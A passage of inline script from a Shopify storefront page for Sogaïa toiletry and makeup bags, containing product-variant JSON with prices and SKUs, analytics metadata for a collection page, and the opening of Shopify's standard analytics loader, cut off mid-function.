Bag\",\"url\":\"\/en-us\/products\/tendance-bagsmart%E2%84%A2-womens-toiletry-bag\",\"type\":\"Women's Toiletry Bag\"},\"id\":\"47822811496783\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/files\/Sf6cf390054124806a318bc99eb2f9d973.jpg?v=1698605098\"},\"sku\":\"Black M;200007763:201336100\",\"title\":\"Black M\",\"untranslatedTitle\":\"Noir M\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Quick Makeup Cosmetic Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4636158722128\",\"untranslatedTitle\":\"Quick Makeup Cosmetic Bag\",\"url\":\"\/en-us\/products\/trousse-de-maquillage-quick-makeup\",\"type\":\"Trousse Maquillage\"},\"id\":\"39598793490512\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1758562683-576701.jpg?v=1637780454\"},\"sku\":\"45222272-vibrant-flamingo\",\"title\":\"Blue Flamingo\",\"untranslatedTitle\":\"Flamant Bleu\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Travel Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4612546232400\",\"untranslatedTitle\":\"Travel Toiletry Bag\",\"url\":\"\/en-us\/products\/trousse-de-toilette-de-voyage\",\"type\":\"Grande Trousse de Toilette\"},\"id\":\"39651111436368\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1365222847-723313.jpg?v=1683049684\"},\"sku\":\"41589392-sky-blue\",\"title\":\"Sky blue\",\"untranslatedTitle\":\"Bleu Ciel\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Folding Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4742208421968\",\"untranslatedTitle\":\"Folding Toiletry Bag\",\"url\":\"\/en-us\/products\/folding-toiletry-bag\",\"type\":\"Hanging Toilet Bag\"},\"id\":\"39626985144400\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/ifykh.jpg?v=1720003456\"},\"sku\":\"CJNS158731401AZ\",\"title\":\"Black\",\"untranslatedTitle\":\"Noir\"},{\"price\":{\"amount\":19.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Toiletry Bag for Women Design\",\"vendor\":\"Sogaïa\",\"id\":\"4636394487888\",\"untranslatedTitle\":\"Toiletry Bag for Women Design\",\"url\":\"\/en-us\/products\/trousse-de-toilette-femme-design\",\"type\":\"Trousse de Toilette Femme\"},\"id\":\"39748337565776\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/ikuj-894430.jpg?v=1689586712\"},\"sku\":\"51940056-green\",\"title\":\"Green\",\"untranslatedTitle\":\"Vert\"},{\"price\":{\"amount\":22.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Flawless™ Women's Complete Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4860918005840\",\"untranslatedTitle\":\"Flawless™ Women's Complete Toiletry Bag\",\"url\":\"\/en-us\/products\/trousse-de-toilette-complete-femme\",\"type\":\"Grande Trousse de Toilette\"},\"id\":\"39639131291728\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1615925276-252446.jpg?v=1611915172\"},\"sku\":\"35673175-off-white\",\"title\":\"Cream\",\"untranslatedTitle\":\"Crème\"},{\"price\":{\"amount\":16.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Teenage Girl Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4634382303312\",\"untranslatedTitle\":\"Teenage Girl Toiletry Bag\",\"url\":\"\/en-us\/products\/teenage-girl-toiletry-bag\",\"type\":\"Girl's Toiletry Bag\"},\"id\":\"39598422687824\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1583535446_ad3e1c9b-ef20-4632-a59a-9a99fb17953a-721360.jpg?v=1609272207\"},\"sku\":\"\",\"title\":\"Rose 1\",\"untranslatedTitle\":\"Rose 1\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Fancy Toilet Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4636435054672\",\"untranslatedTitle\":\"Fancy Toilet Bag\",\"url\":\"\/en-us\/products\/fancy-toilet-bag\",\"type\":\"Make-up case\"},\"id\":\"39580325544016\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1357384507-981949.jpg?v=1669920247\"},\"sku\":\"\",\"title\":\"Black\",\"untranslatedTitle\":\"Noir\"},{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Marble pencil case\",\"vendor\":\"Sogaïa\",\"id\":\"4867774349392\",\"untranslatedTitle\":\"Marble pencil case\",\"url\":\"\/en-us\/products\/trousse-marbre\",\"type\":\"Trousse de Toilette Femme\"},\"id\":\"46586879344975\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/rt-549918.jpg?v=1683134799\"},\"sku\":\"CJ_Transparentetblanc\",\"title\":\"Transparent and white 3 -room\",\"untranslatedTitle\":\"Transparent et Blanc 3 pièces\"},{\"price\":{\"amount\":24.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Round Travel™ Makeup Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4835681140816\",\"untranslatedTitle\":\"Round Travel™ Makeup Bag\",\"url\":\"\/en-us\/products\/trousse-de-maquillage-ronde\",\"type\":\"Trousse Maquillage\"},\"id\":\"39586681585744\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/ftgh-624130.jpg?v=1636972698\"},\"sku\":\"44879298-red\",\"title\":\"Red\",\"untranslatedTitle\":\"Rouge\"},{\"price\":{\"amount\":14.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"Travel™ Folding Toiletry Bag\",\"vendor\":\"Sogaïa\",\"id\":\"4630646882384\",\"untranslatedTitle\":\"Travel™ Folding Toiletry Bag\",\"url\":\"\/en-us\/products\/travel%E2%84%A2-folding-toiletry-bag\",\"type\":\"Hanging Toilet Bag\"},\"id\":\"39613339664464\",\"image\":{\"src\":\"\/\/sogaia.com\/cdn\/shop\/products\/product-image-1190409401-732701.jpg?v=1627651230\"},\"sku\":\"\",\"title\":\"S Flamand Bleu\",\"untranslatedTitle\":\"S Flamand Bleu\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"products":[{"id":4612522311760,"gid":"gid:\/\/shopify\/Product\/4612522311760","vendor":"Sogaïa","type":"Trousse de Toilette à Suspendre","handle":"trousse-de-toilette-suspendue-femme","variants":[{"id":39753679765584,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Blue Flamingo","public_title":"Blue Flamingo","sku":"CJJJJTCC01107-Blue flamingo"},{"id":39753679732816,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Black Flamingo","public_title":"Black Flamingo","sku":""},{"id":39753679929424,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Blue flower","public_title":"Blue flower","sku":""},{"id":39753679798352,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Pink Stripe","public_title":"Pink Stripe","sku":"CJJJJTCC00146-1"},{"id":39753679831120,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Cactus","public_title":"Cactus","sku":"CJJJJTCC00146-2"},{"id":39753679863888,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Smiley Pink","public_title":"Smiley Pink","sku":"CJJJJTCC00146-14 style"},{"id":39753679896656,"price":1999,"name":"Travel™ Women's Hanging Toiletry Bag - Yellow Smiley","public_title":"Yellow Smiley","sku":"CJNS102360717QJ"}],"remote":false},{"id":4835682025552,"gid":"gid:\/\/shopify\/Product\/4835682025552","vendor":"Sogaïa","type":"Women's Toiletry Bag","handle":"luxury-toiletry-bag-for-women","variants":[{"id":39970055684176,"price":1999,"name":"Luxury Toiletry Bag for Women - Brown","public_title":"Brown","sku":""},{"id":39970055749712,"price":1999,"name":"Luxury Toiletry Bag for Women - White","public_title":"White","sku":""},{"id":39970055716944,"price":1999,"name":"Luxury Toiletry Bag for Women - Pink","public_title":"Pink","sku":""}],"remote":false},{"id":4636454715472,"gid":"gid:\/\/shopify\/Product\/4636454715472","vendor":"Sogaïa","type":"Vanity Souple","handle":"vanity-trousse-de-toilette","variants":[{"id":39757427900496,"price":1999,"name":"Vanity Toiletry Bag - Green","public_title":"Green","sku":"14:175"},{"id":39757427966032,"price":1999,"name":"Vanity Toiletry Bag - Pink","public_title":"Pink","sku":"14:350852#pink"},{"id":39757427933264,"price":1999,"name":"Vanity Toiletry Bag - Silver","public_title":"Silver","sku":"14:200003699#silver"},{"id":39757427834960,"price":1999,"name":"Vanity Toiletry Bag - Black","public_title":"Black","sku":"14:193"},{"id":39757427867728,"price":1999,"name":"Vanity Toiletry Bag - Blue","public_title":"Blue","sku":"14:1254"},{"id":39757427802192,"price":1999,"name":"Vanity Toiletry Bag - Beige","public_title":"Beige","sku":"14:771"}],"remote":false},{"id":8490594992463,"gid":"gid:\/\/shopify\/Product\/8490594992463","vendor":"Sogaïa","type":"Trousse Personnalisée","handle":"etui-a-pinceaux-personnalise","variants":[{"id":46607406498127,"price":1999,"name":"Personalized brushes - Pink","public_title":"Pink","sku":"1005003172446709-Pink"},{"id":46607406465359,"price":1999,"name":"Personalized brushes - Black","public_title":"Black","sku":"1005003172446709-Black"}],"remote":false},{"id":6696940699728,"gid":"gid:\/\/shopify\/Product\/6696940699728","vendor":"Sogaïa","type":"Personalized Toiletry Bag","handle":"personalized-make-up-bag-1","variants":[{"id":48219388248399,"price":2499,"name":"Personalized Make-up Bag - White \/ White text","public_title":"White \/ White text","sku":""},{"id":48384106889551,"price":2499,"name":"Personalized Make-up Bag - White \/ Black text","public_title":"White \/ Black text","sku":""},{"id":48384109674831,"price":2499,"name":"Personalized Make-up Bag - White \/ Text Gold","public_title":"White \/ Text Gold","sku":""},{"id":48384109707599,"price":2499,"name":"Personalized Make-up Bag - White \/ Pink Gloss","public_title":"White \/ Pink Gloss","sku":""},{"id":48384109740367,"price":2499,"name":"Personalized Make-up Bag - White \/ Bright Gold","public_title":"White \/ Bright Gold","sku":""},{"id":48384109773135,"price":2499,"name":"Personalized Make-up Bag - White \/ Rose Gold","public_title":"White \/ Rose Gold","sku":""},{"id":48219388608847,"price":2499,"name":"Personalized Make-up Bag - Pink \/ White text","public_title":"Pink \/ White text","sku":""},{"id":48384106922319,"price":2499,"name":"Personalized Make-up Bag - Pink \/ Black text","public_title":"Pink \/ Black text","sku":""},{"id":48384109805903,"price":2499,"name":"Personalized Make-up Bag - Pink \/ Text Gold","public_title":"Pink \/ Text Gold","sku":""},{"id":48384109838671,"price":2499,"name":"Personalized Make-up Bag - Pink \/ Pink Gloss","public_title":"Pink \/ Pink Gloss","sku":""},{"id":48384109871439,"price":2499,"name":"Personalized Make-up Bag - Pink \/ Bright Gold","public_title":"Pink \/ Bright Gold","sku":""},{"id":48384109904207,"price":2499,"name":"Personalized Make-up Bag - Pink \/ Rose Gold","public_title":"Pink \/ Rose Gold","sku":""},{"id":48219388903759,"price":2499,"name":"Personalized Make-up Bag - Brown \/ White text","public_title":"Brown \/ White text","sku":""},{"id":48384106955087,"price":2499,"name":"Personalized Make-up Bag - Brown \/ Black text","public_title":"Brown \/ Black text","sku":""},{"id":48384109936975,"price":2499,"name":"Personalized Make-up Bag - Brown \/ Text Gold","public_title":"Brown \/ Text Gold","sku":""},{"id":48384109969743,"price":2499,"name":"Personalized Make-up Bag - Brown \/ Pink Gloss","public_title":"Brown \/ Pink Gloss","sku":""},{"id":48384110002511,"price":2499,"name":"Personalized Make-up Bag - Brown \/ Bright Gold","public_title":"Brown \/ Bright Gold","sku":""},{"id":48384110035279,"price":2499,"name":"Personalized Make-up Bag - Brown \/ Rose Gold","public_title":"Brown \/ Rose Gold","sku":""},{"id":48219389133135,"price":2499,"name":"Personalized Make-up Bag - Black \/ White text","public_title":"Black \/ White text","sku":""},{"id":48384106987855,"price":2499,"name":"Personalized Make-up Bag - Black \/ Black text","public_title":"Black \/ Black text","sku":""},{"id":48384110068047,"price":2499,"name":"Personalized Make-up Bag - Black \/ Text Gold","public_title":"Black \/ Text Gold","sku":""},{"id":48384110100815,"price":2499,"name":"Personalized Make-up Bag - Black \/ Pink Gloss","public_title":"Black \/ Pink Gloss","sku":""},{"id":48384110133583,"price":2499,"name":"Personalized Make-up Bag - Black \/ Bright Gold","public_title":"Black \/ Bright Gold","sku":""},{"id":48384110166351,"price":2499,"name":"Personalized Make-up Bag - Black \/ Rose Gold","public_title":"Black \/ Rose Gold","sku":""}],"remote":false},{"id":4636362145872,"gid":"gid:\/\/shopify\/Product\/4636362145872","vendor":"Sogaïa","type":"Large Toiletry Bag","handle":"transparent-airplane-toiletry-bag","variants":[{"id":33208773673040,"price":2499,"name":"Transparent Airplane Toiletry Bag - Style B White","public_title":"Style B White","sku":"38541649-style-b-white"},{"id":33208773705808,"price":2499,"name":"Transparent Airplane Toiletry Bag - Style A White","public_title":"Style A White","sku":"38541649-style-a-white"},{"id":33208773607504,"price":2499,"name":"Transparent Airplane Toiletry Bag - Style B Black","public_title":"Style B Black","sku":"38541649-style-b-black"},{"id":33208773640272,"price":2499,"name":"Transparent Airplane Toiletry Bag - Style A Black","public_title":"Style A Black","sku":"38541649-style-a-black"}],"remote":false},{"id":6696933326928,"gid":"gid:\/\/shopify\/Product\/6696933326928","vendor":"Sogaïa","type":"Personalized Toiletry Bag","handle":"personalized-toiletry-bag-1","variants":[{"id":39786507436112,"price":2499,"name":"Personalized Toiletry Bag - Rose S","public_title":"Rose S","sku":"1005004434405697-Pink Small"},{"id":39786507173968,"price":2699,"name":"Personalized Toiletry Bag - Pink L","public_title":"Pink L","sku":"1005004434405697-Pink Large"},{"id":39786507370576,"price":2499,"name":"Personalized Toiletry Bag - White S","public_title":"White S","sku":"1005004434405697-White Small"},{"id":39786507075664,"price":2699,"name":"Personalized Toiletry Bag - White L","public_title":"White L","sku":"1005004434405697-White Large"},{"id":39786507337808,"price":2499,"name":"Personalized Toiletry Bag - Black S","public_title":"Black S","sku":"1005004434405697-Black Small"},{"id":39786507305040,"price":2699,"name":"Personalized Toiletry Bag - Black L","public_title":"Black L","sku":"1005004434405697-Black Large"},{"id":39786507239504,"price":2499,"name":"Personalized Toiletry Bag - Blue S","public_title":"Blue S","sku":"1005004434405697-Blue Small"},{"id":39786507108432,"price":2699,"name":"Personalized Toiletry Bag - Blue L","public_title":"Blue L","sku":"1005004434405697-Blue Large"},{"id":39786507403344,"price":2499,"name":"Personalized Toiletry Bag - Yellow S","public_title":"Yellow S","sku":"1005004434405697-Yellow Small"},{"id":39786507141200,"price":2699,"name":"Personalized Toiletry Bag - Yellow L","public_title":"Yellow L","sku":"1005004434405697-Yellow Large"}],"remote":false},{"id":4836228661328,"gid":"gid:\/\/shopify\/Product\/4836228661328","vendor":"Sogaïa","type":"Men's Toiletry Bag","handle":"bagsmart™-double-closure-toiletry-bag","variants":[{"id":39891302219856,"price":3499,"name":"Bagsmart™ Double Closure Toiletry Bag - Navy Blue","public_title":"Navy Blue","sku":"12000031141879744"},{"id":39891302187088,"price":3499,"name":"Bagsmart™ Double Closure Toiletry Bag - Pink","public_title":"Pink","sku":"12000031141879742"},{"id":39891302121552,"price":3499,"name":"Bagsmart™ Double Closure Toiletry Bag - Black","public_title":"Black","sku":"12000031141879743"},{"id":39891302154320,"price":3499,"name":"Bagsmart™ Double Closure Toiletry Bag - Grey","public_title":"Grey","sku":"12000031141879745"}],"remote":false},{"id":6696943059024,"gid":"gid:\/\/shopify\/Product\/6696943059024","vendor":"Sogaïa","type":"Personalized Toiletry Bag","handle":"love-color™-personalized-pencil-case","variants":[{"id":39786566942800,"price":2499,"name":"Love Color™ Personalized Pencil Case - Sky Blue","public_title":"Sky Blue","sku":"1005002544727142-sky blue"},{"id":39786566910032,"price":2499,"name":"Love Color™ Personalized Pencil Case - Navy Blue","public_title":"Navy Blue","sku":"1005002544727142-Blue"},{"id":39786566975568,"price":2499,"name":"Love Color™ Personalized Pencil Case - Soft Pink","public_title":"Soft Pink","sku":"1005002544727142-Pink"},{"id":39786567041104,"price":2499,"name":"Love Color™ Personalized Pencil Case - Sunshine Yellow","public_title":"Sunshine Yellow","sku":"1005002544727142-yellow"},{"id":39786567008336,"price":2499,"name":"Love Color™ Personalized Pencil Case - Salmon","public_title":"Salmon","sku":"1005002544727142-Red"}],"remote":false},{"id":4636126773328,"gid":"gid:\/\/shopify\/Product\/4636126773328","vendor":"Sogaïa","type":"Women's Toiletry Bag","handle":"tendance-bagsmart™-womens-toiletry-bag","variants":[{"id":47822811496783,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Black M","public_title":"Black M","sku":"Black M;200007763:201336100"},{"id":47822811824463,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Pink M","public_title":"Pink M","sku":"Pink M;200007763:201336100"},{"id":47822811955535,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Purple M","public_title":"Purple M","sku":"Purple  M;200007763:201336100"},{"id":47822811988303,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Green M","public_title":"Green M","sku":"Lake Blue  M;200007763"},{"id":47822812315983,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Navy M","public_title":"Navy M","sku":"Dark Blue  M;200007763"},{"id":47822812152143,"price":3499,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Grey M","public_title":"Grey M","sku":"Grey  M;200007763:201336100"},{"id":47822812021071,"price":3999,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Purple L","public_title":"Purple L","sku":"Purple  L;200007763:201336100"},{"id":47822811758927,"price":3999,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Green L","public_title":"Green L","sku":"Lake Blue  L;200007763"},{"id":47822812119375,"price":3999,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Navy L","public_title":"Navy L","sku":"Dark Blue  L;200007763"},{"id":47822812283215,"price":3999,"name":"Tendance Bagsmart™ Women's Toiletry Bag - Grey L","public_title":"Grey L","sku":"Grey  L;200007763:201336100"}],"remote":false},{"id":4636158722128,"gid":"gid:\/\/shopify\/Product\/4636158722128","vendor":"Sogaïa","type":"Trousse Maquillage","handle":"trousse-de-maquillage-quick-makeup","variants":[{"id":39598793490512,"price":1999,"name":"Quick Makeup Cosmetic Bag - Blue Flamingo","public_title":"Blue Flamingo","sku":"45222272-vibrant-flamingo"},{"id":39598793293904,"price":1999,"name":"Quick Makeup Cosmetic Bag - Pink","public_title":"Pink","sku":"45222272-pink-white-stripes"},{"id":39598793424976,"price":1999,"name":"Quick Makeup Cosmetic Bag - White","public_title":"White","sku":"45222272-blooming-years"},{"id":39598793261136,"price":1999,"name":"Quick Makeup Cosmetic Bag - Pink Unicorn","public_title":"Pink Unicorn","sku":"45222272-fantasy-unicorn"},{"id":39598793326672,"price":1999,"name":"Quick Makeup Cosmetic Bag - Blue Tree","public_title":"Blue Tree","sku":"45222272-cyan-white-feather"},{"id":39598793523280,"price":1999,"name":"Quick Makeup Cosmetic Bag - Black","public_title":"Black","sku":"45222272-black-v-mark"},{"id":39598793457744,"price":1999,"name":"Quick Makeup Cosmetic Bag - Purple Flower","public_title":"Purple Flower","sku":"45222272-steel-rose"}],"remote":false},{"id":4612546232400,"gid":"gid:\/\/shopify\/Product\/4612546232400","vendor":"Sogaïa","type":"Grande Trousse de Toilette","handle":"trousse-de-toilette-de-voyage","variants":[{"id":39651111436368,"price":2499,"name":"Travel Toiletry Bag - Sky blue","public_title":"Sky blue","sku":"41589392-sky-blue"},{"id":39651111534672,"price":2499,"name":"Travel Toiletry Bag - Grey","public_title":"Grey","sku":"41589392-gray"},{"id":39651111469136,"price":2499,"name":"Travel Toiletry Bag - Pink","public_title":"Pink","sku":"41589392-pink"},{"id":39651111567440,"price":2499,"name":"Travel Toiletry Bag - Navy blue","public_title":"Navy blue","sku":"41589392-navy-blue"},{"id":39651111501904,"price":2499,"name":"Travel Toiletry Bag - Black","public_title":"Black","sku":"41589392-black"}],"remote":false},{"id":4742208421968,"gid":"gid:\/\/shopify\/Product\/4742208421968","vendor":"Sogaïa","type":"Hanging Toilet Bag","handle":"folding-toiletry-bag","variants":[{"id":39626985144400,"price":1999,"name":"Folding Toiletry Bag - Black","public_title":"Black","sku":"CJNS158731401AZ"},{"id":47985988501839,"price":2499,"name":"Folding Toiletry Bag - Rose","public_title":"Rose","sku":""},{"id":39626985209936,"price":2499,"name":"Folding Toiletry Bag - Beige","public_title":"Beige","sku":"CJCC163721103CX"},{"id":39626985242704,"price":2499,"name":"Folding Toiletry Bag - Blue","public_title":"Blue","sku":"CJNS158731404DW"},{"id":39626985308240,"price":2499,"name":"Folding Toiletry Bag - Grey","public_title":"Grey","sku":"CJCC163721107GT"},{"id":39626985177168,"price":2499,"name":"Folding Toiletry Bag - Green","public_title":"Green","sku":"CJNS136369903CX"}],"remote":false},{"id":4636394487888,"gid":"gid:\/\/shopify\/Product\/4636394487888","vendor":"Sogaïa","type":"Trousse de Toilette Femme","handle":"trousse-de-toilette-femme-design","variants":[{"id":39748337565776,"price":1999,"name":"Toiletry Bag for Women Design - Green","public_title":"Green","sku":"51940056-green"},{"id":39748337664080,"price":1999,"name":"Toiletry Bag for Women Design - Silver","public_title":"Silver","sku":"51940056-silver"},{"id":39748337696848,"price":1999,"name":"Toiletry Bag for Women Design - Pink","public_title":"Pink","sku":"51940056-pink"},{"id":39748337631312,"price":1999,"name":"Toiletry Bag for Women Design - Black","public_title":"Black","sku":"51940056-black"},{"id":39748337598544,"price":1999,"name":"Toiletry Bag for Women Design - Blue","public_title":"Blue","sku":"51940056-blue"}],"remote":false},{"id":4860918005840,"gid":"gid:\/\/shopify\/Product\/4860918005840","vendor":"Sogaïa","type":"Grande Trousse de Toilette","handle":"trousse-de-toilette-complete-femme","variants":[{"id":39639131291728,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Cream","public_title":"Cream","sku":"35673175-off-white"},{"id":39639131324496,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Salmon","public_title":"Salmon","sku":"35673175-yellow"},{"id":39639131357264,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Grey","public_title":"Grey","sku":"35673175-gray"},{"id":39639131390032,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Sky blue","public_title":"Sky blue","sku":"35673175-sky-blue"},{"id":39639131422800,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Black","public_title":"Black","sku":"35673175-black"},{"id":39639131455568,"price":2299,"name":"Flawless™ Women's Complete Toiletry Bag - Navy blue","public_title":"Navy blue","sku":"35673175-navy"}],"remote":false},{"id":4634382303312,"gid":"gid:\/\/shopify\/Product\/4634382303312","vendor":"Sogaïa","type":"Girl's Toiletry Bag","handle":"teenage-girl-toiletry-bag","variants":[{"id":39598422687824,"price":1699,"name":"Teenage Girl Toiletry Bag - Rose 1","public_title":"Rose 1","sku":""},{"id":39598422556752,"price":1699,"name":"Teenage Girl Toiletry Bag - Rose 2","public_title":"Rose 2","sku":""},{"id":39598422655056,"price":1699,"name":"Teenage Girl Toiletry Bag - Black and pink","public_title":"Black and pink","sku":""},{"id":39598422622288,"price":1699,"name":"Teenage Girl Toiletry Bag - Pink and Red","public_title":"Pink and Red","sku":""},{"id":39598422589520,"price":1699,"name":"Teenage Girl Toiletry Bag - Black","public_title":"Black","sku":""}],"remote":false},{"id":4636435054672,"gid":"gid:\/\/shopify\/Product\/4636435054672","vendor":"Sogaïa","type":"Make-up case","handle":"fancy-toilet-bag","variants":[{"id":39580325544016,"price":1499,"name":"Fancy Toilet Bag - Black","public_title":"Black","sku":""},{"id":39580325511248,"price":1499,"name":"Fancy Toilet Bag - White","public_title":"White","sku":""},{"id":39580325478480,"price":1499,"name":"Fancy Toilet Bag - Pink","public_title":"Pink","sku":""}],"remote":false},{"id":4867774349392,"gid":"gid:\/\/shopify\/Product\/4867774349392","vendor":"Sogaïa","type":"Trousse de Toilette Femme","handle":"trousse-marbre","variants":[{"id":46586879344975,"price":2999,"name":"Marble pencil case - Transparent and white 3 -room","public_title":"Transparent and white 3 -room","sku":"CJ_Transparentetblanc"},{"id":46586881605967,"price":2999,"name":"Marble pencil case - 3 -piece white and black transparent","public_title":"3 -piece white and black transparent","sku":"CJ_Transparentblancetnoir"},{"id":46586882949455,"price":2999,"name":"Marble pencil case - Transparent and black 3 -room","public_title":"Transparent and black 3 -room","sku":"CJ_TransparentNoir"},{"id":39461156946000,"price":2999,"name":"Marble pencil case - White 3 pieces","public_title":"White 3 pieces","sku":"40831303-w-2"},{"id":39461157011536,"price":2999,"name":"Marble pencil case - Black 3 pieces","public_title":"Black 3 pieces","sku":"40831303-bk-2"}],"remote":false},{"id":4835681140816,"gid":"gid:\/\/shopify\/Product\/4835681140816","vendor":"Sogaïa","type":"Trousse Maquillage","handle":"trousse-de-maquillage-ronde","variants":[{"id":39586681585744,"price":2499,"name":"Round Travel™ Makeup Bag - Red","public_title":"Red","sku":"44879298-red"},{"id":39586681454672,"price":2499,"name":"Round Travel™ Makeup Bag - Candy pink","public_title":"Candy pink","sku":"44879298-rose-red"},{"id":39586681421904,"price":2499,"name":"Round Travel™ Makeup Bag - Pink","public_title":"Pink","sku":"44879298-pink"},{"id":39586681487440,"price":2499,"name":"Round Travel™ Makeup Bag - Blue","public_title":"Blue","sku":"44879298-blue"},{"id":39586681520208,"price":2499,"name":"Round Travel™ Makeup Bag - Black","public_title":"Black","sku":"44879298-black"},{"id":39586681552976,"price":2499,"name":"Round Travel™ Makeup Bag - Grey","public_title":"Grey","sku":"44879298-gray"}],"remote":false},{"id":4630646882384,"gid":"gid:\/\/shopify\/Product\/4630646882384","vendor":"Sogaïa","type":"Hanging Toilet Bag","handle":"travel™-folding-toiletry-bag","variants":[{"id":39613339664464,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Flamand Bleu","public_title":"S Flamand Bleu","sku":""},{"id":39613339861072,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Black Lemon","public_title":"S Black Lemon","sku":""},{"id":39613339893840,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Lemon Grey","public_title":"S Lemon Grey","sku":""},{"id":39613339926608,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Yellow Lemon","public_title":"S Yellow Lemon","sku":""},{"id":39613339959376,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Cactus","public_title":"S Cactus","sku":""},{"id":48026259521871,"price":1499,"name":"Travel™ Folding Toiletry Bag - S Pink and White Stripe","public_title":"S Pink and White Stripe","sku":""},{"id":39613339828304,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Flamand Blue","public_title":"L Flamand Blue","sku":""},{"id":39613339697232,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Black Lemon","public_title":"L Black Lemon","sku":""},{"id":39613339730000,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Lemon Grey","public_title":"L Lemon Grey","sku":""},{"id":39613339762768,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Lemon Yellow","public_title":"L Lemon Yellow","sku":""},{"id":39613339795536,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Cactus","public_title":"L Cactus","sku":""},{"id":48026263257423,"price":1999,"name":"Travel™ Folding Toiletry Bag - L Pink and White Stripe","public_title":"L Pink and White Stripe","sku":""}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":162910306384,"requestId":"f8c873ae-1f7e-40af-869a-c8b0c7d85533-1769046198"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
